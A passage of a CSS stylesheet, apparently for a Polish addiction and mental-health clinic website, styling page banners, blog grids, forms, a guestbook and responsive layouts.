	min-height: 200px;
	color: #fff;

}

footer h3 {
	color: #fff;
	font-weight: 600;
	font-size: 24px;
}

.comF25 {
	font-size: 18px;
	font-weight: 400;
}

/* ------ ------ */

/*------------- page -------------*/

.slider,
.tloporady,
.tlomedox,
.tloterapeuci,
.tlolekarze,
.tlo,
.tloleczenie-choroby-alkoholowej,
.tloleczenie-lekomanii,
.tloleczenie-depresji,
.tlo-podwojna-diagnoza,
.tloinne-zaburzenia-psychiczne,
.tloleczenie-narkomanii,
.tlopodwojna-diagnoza,
.tloopinie,
.tloaktualnosci,
.tloopienie,
.tlodiety,
.tlowiedza,
.tlomedia,
.tlobliscy,
.tlopacjent,
.tlokadra,
.tlopartnerzy,
.sygnatura {
	width: 100vw !important;
	overflow-x: hidden;
	display: flex;
	margin-top: 190px;
	background: #00acee;
	padding: 3rem 0;
	height: 200px;
	justify-content: center;
	align-content: center;
	font-weight: 600;
	font-size: 2rem;
	color: #fff;
	text-shadow: 1px 1px 8px #000;
	background-size: cover;
	background-position: center center;

}

.slider {
	background-image: url(images/slider1.jpg);
}

.sygnatura {
	background-image: url(images/sygnaturPage.jpg);
}

.tloterapeuci,
.tlolekarze,
.tlokadra {
	background-image: url(images/sygnatura2.jpg);
}

.tloporady,
.tlopacjent {
	background-image: url(images/sygnatura3.jpg);
}

.tlobliscy {
	background-image: url(images/sygnatura4.jpg);
}

.tlomedox {
	background-image: url(images/sygnatura5.jpg);
}

.tloleczenie-choroby-alkoholowej,
.tlopodwojna-diagnoza,
.tloleczenie-lekomanii,
.tloleczenie-depresji,
.tloinne-zaburzenia-psychiczne,
.tloleczenie-narkomanii,
.tlopodwojna-diagnoza,
.tloopinie,
.tloaktualnosci,
.tloopienie,
.tlodiety,
.tlowiedza,
.tlomedia,
.tlopartnerzy {
	background-image: url(images/sygnaturMain.jpg);
}

/* artykuły polecane */

.titlePolecane a {
	font-weight: 600;
	color: #444;
	font-size: 1.2rem;
	text-decoration: none;
	display: block;
	text-align: center;

}

.titlePolecane a:after {
	content: " ";
	display: block;
	width: 90%;
	height: 5px;
	margin: 30px auto;
	background: #00b0ef;

}

a.wiecej {
	display: block;
	width: 120px;
	margin: auto;
	clear: both;
	background: #d6d6d6;
	text-decoration: none;
	padding: 0.5rem;
	color: #fff;
	font-size: 12px;
	font-weight: 600;
}

/* --- b l o g --- */

.contener {
	width: 1200px;
	display: flex;
	flex-wrap: wrap;
	margin: auto;
	margin-top: 30px;
}

.com33blog {
	width: 33.3333%;
	padding: 0 15px;
	box-sizing: border-box;
}

.obrazekBlog {
	width: 100%;
	height: auto;
}

.obrazekBlogLekarz {
	width: 60%;
	height: auto;
	display: block;
	margin-bottom: 2rem;
}

.com33blog h2 {
	text-align: center;
}

.com33blog h2 a {
	text-decoration: none;
	color: #444;
	font-size: 1.5rem;
	font-weight: 600;

}

.com33blog h2 a:after {
	content: " ";
	display: block;
	margin: auto;
	width: 50px;
	height: 4px;
	background: #00b0ef;

}

/*--- media dla bloga ---*/

@media ( max-width:1200px) {}

@media ( max-width:992px) {
	.contener {
		width: 98%;
	}
	.com33blog {
		width: 50%;
		margin-bottom: 60px;
	}

}

@media (max-width: 576px) {
	.com33blog {
		width: 100%;
		flex-wrap: wrap;
		margin-bottom: 30px;
		text-align: center;
	}
	.com33blog img {
		display: block;
		width: 50%;
		height: auto;
		margin: auto;
	}
	.com33blog h2 a:after {
		margin: auto;

	}
}

/*--- media dla banera ---*/

@media (min-width: 768px) and (max-width: 1200px) {
	.slider,
	.tloporady,
	.tlomedox,
	.tloterapeuci,
	.tlolekarze,
	.tlo,
	.tloleczenie-choroby-alkoholowej,
	.tlopodwojna-diagnoza,
	.tloleczenie-lekomanii,
	.tloleczenie-depresji,
	.tloinne-zaburzenia-psychiczne,
	.tloleczenie-narkomanii,
	.tloopinie,
	.tloaktualnosci,
	.tloopienie,
	.tlodiety,
	.tlowiedza,
	.tlomedia,
	.tlobliscy,
	.tlopacjent,
	.tlokadra,
	.sygnatura {
		margin-top: 260px;
	}

}

@media (max-width: 576px) {
	.slider,
	.tloporady,
	.tlomedox,
	.tloterapeuci,
	.tlolekarze,
	.tlo,
	.tloleczenie-choroby-alkoholowej,
	.tlopodwojna-diagnoza,
	.tloleczenie-lekomanii,
	.tloleczenie-depresji,
	.tloinne-zaburzenia-psychiczne,
	.tloleczenie-narkomanii,
	.tloopinie,
	.tloaktualnosci,
	.tloopienie,
	.tlodiety,
	.tlowiedza,
	.tlomedia,
	.tlobliscy,
	.tlopacjent,
	.tlokadra,
	.sygnatura {
		margin-top: 120px;
		font-size: 1.5rem;
	}
}

/*--- opinie ---*/

.comOpinie {
	padding: 0.5rem;
	margin: 1rem auto;
	width: 90%;
	clear: both;
	display: table;
	box-sizing: border-box;
	border-bottom: 1px solid #00b0ef;
}

h3.NazwaKategorii {
	font-size: 1rem;
}

/*--- form ---*/

.wierszForm {
	width: 100%;
	clear: both;
}

.com50form {
	width: 50%;
	float: left;
}

.wierszForm input[type=submit] {
	padding: 0.5rem 2rem;
	background: #00acee;
	border: 2px solid #fff;
	color: #fff;
}

@media (max-width: 576px) {
	.com50form {
		width: 100%;
		float: none;
		text-align: center;
	}
}

/*--- kadra ---*/

.portret {
	display: block;
	float: left;
}

/*****************************/

#nexMenu {}

#menu2 {
	/*display: none;*/
	position: absolute;
	width: 1px;
	height: 200vh;
	overflow: scroll;
	background: #00acee;
	top: 100px;
	right: -1px;
	z-index: 20000;
	overflow: auto;
	padding-bottom: 4rem;
}

#menu2 .sub-menu {
	display: block;
	/*background: #00b0ef;*/
	background: #00acee !important;
	z-index: +1;
	margin-bottom: 1rem;

}

#menu2 .sub-menu li {
	justify-content: flex-start !important;
}

#menu2 a {
	color: #fff;
	font-weight: 500;
	font-size: 14px;
	text-decoration: none;
}

#menu2 li {
	list-style: none;
	padding: 12px auto;
}


.wiedza {
	height: 1px;
	overflow: hidden;
}

.pokaz {
	height: 300px;
	animation: Anim1 1s;
}

@keyframes Anim1 {
	0% {
		height: 1px;
	}
	100% {
		height: 300px;
	}
}

/* ---- tabelki ----*/

.tabelka {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}

.tabelka td {
	padding: 0.5rem;
	border-bottom: 1px solid #ddd;
	border-top: 1px solid #ddd;
}

.tabelka tr:nth-child(2n+1) {
	background: #fff;
}

/* ---- księga gości ---- */

#gwolle_gb_write_button input[type='button'] {
	padding: 0.5rem 2rem;
	background: #00acee;
	border: 2px solid #fff;
	color: #fff;
	font-size: 1.1rem;
}

.gb-author-name {
	color: #00aeef;
	font-size: 1.5rem;
	font-weight: 200 !important;
	display: block;
	font-style: normal;
}

#gwolle-gb-total {
	display: none;
}

.gb-date,
.gb-time {
	font-weight: 100 !important;
}

/* ---- ---- */

.pobierz {
	background: #fff;
	border: 1px solid #ddd;
	padding: 1rem;
	width: 50%;
	height: auto;
}

.pobierz:before {
	content: " ";
	display: block;
	width: 50px;
	height: 50px;
	margin: 0.5rem;
	background-image: url(images/iconaLink.png);
	background-repeat: no-repeat;
	float: left;
}

h2.widgettitle {}

li.widget_text {
	list-style: none;
}

/* --- Blog wpisy dla kategorii --- */

.conGrid {
	display: grid;
	grid-template-columns: auto auto;
}


@media( max-width: 1200px) {
	.conGrid {
		grid-template-columns: auto;
		width: 96%;
		margin: auto;
	}
}

.con {
	text-align: center;
}

.con h2 {
	text-align: center;
}

.con h2 a {
	text-decoration: none;
	color: #444;
	font-size: 1.5rem;
	font-weight: 600;

}

.con h2 a:after {
	content: " ";
	display: block;
	margin: auto;
	width: 50px;
	height: 4px;
	background: #00b0ef;
}

.menuLewe.orangeB {
	text-transform: uppercase;
	color: tomato;
}

/*----------ikony strona główna --------------*/

.wierszGrid {

	display: grid;
	margin-bottom: 60px;
	grid-template-columns: auto auto auto;

}


.ikonyG {
	box-sizing: border-box;
	justify-content: center;
	text-align: center;
	font-size: 20px;
	margin-bottom: 30px;
}

.ikonyG img {
	display: block;
	margin: auto;
	margin-bottom: 30px;
}

/* Menu Lewe */

.ikonyG a {
	text-decoration: none;
	font-size: 20px;
	font-weight: 400;
	color: #555;
}

.ikonyG a:hover {
	color: darkorange;
}

.obrazekGrid {
	width: 120px;
	height: auto;
}

@media ( max-width:1200px) {}

@media ( max-width:992px) {
	.wierszGrid {
		grid-template-columns: auto auto;
	}
}

@media ( max-width:572px) {
	.wierszGrid {
		grid-template-columns: auto;
	}
}

.flexAllLinki {
	display: flex;
	flex-wrap: wrap;
}

.paginacja {
	padding: 1rem 0;
	color: #aaa;
	border-top: 1px solid #dfdfdf;
	display: flex;
	justify-content: space-between;
}

.paginacja a {
	font-size: 1.3rem;
	margin: 2rem 1rem 0 1rem;
}

.menuLeweWiedza a {
	padding: 1rem 0;
}

.butAll {
	display: block;
	width: 240px;
	margin: auto;
	padding: 0.5rem;
	background: #aaa;
	border: none;
}

.butAll:hover {
	background: #777;
}

.butAll a {
	color: #fff;
	font-size: 1.1rem;
	font-family: 'Poppins', sans-serif;
}

.mobileTelefony {
	display:none;
}

.mobileTelefony a {
	color: #fff;

}

@media ( max-width:572px) {
	.mobileTelefony {
		display:flex;
		justify-content: space-around;
	}
	.mobileTelefony button{
		background: #fff;
		border:1px solid #fff;
		margin-top:1.5rem;
		border-radius: 6px;
		cursor: pointer;
	}
}
